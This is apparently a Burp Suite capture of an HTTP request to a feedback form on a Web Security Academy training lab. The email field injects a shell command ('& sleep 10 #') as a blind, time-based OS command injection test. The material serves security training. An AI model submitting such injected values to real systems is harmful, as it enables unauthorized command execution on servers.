 Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0af5003d047c405380b908ac00c800cd.web-security-academy.net
3 Cookie: session=wVwQGbY4qiNJyek6CX8ed8dsZL0sxjji
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0af5003d047c405380b908ac00c800cd.web-security-academy.net
11 Referer: https://0af5003d047c405380b908ac00c800cd.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=fliph9IFEupl6yJ0JoimVmunEQLm69hC&name=Test&email=test%40gmail.com+%26+sleep+10+%23&subject=test&message=test